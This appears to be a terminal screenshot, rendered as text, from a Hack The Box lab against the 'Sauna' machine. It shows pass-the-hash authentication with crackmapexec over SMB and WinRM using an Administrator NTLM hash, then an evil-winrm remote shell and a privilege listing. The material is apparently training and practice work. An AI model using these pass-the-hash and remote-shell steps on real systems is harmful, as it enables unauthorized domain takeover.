 Kali-Linux
(JavaliMZ㉿kali)-[~/C/HackTheBox]-$ crackmapexec smb 10.10.10.175 -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98e' [3/8]
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\Administrator 823452073d75b9d1cf70ebdf86c7f98e (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]-$ crackmapexec winrm 10.10.10.175 -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98e'
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\Administrator:823452073d75b9d1cf70ebdf86c7f98e (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]-$ evil-winrm -i 10.10.10.175 -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98e'
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
HTB - Sauna 10.10.14.12 10.10.10.175 1 WinRM fsmith 2 WinRM svc_loanmgr 3 zsh 4 zsh 13:15 16 Sep javali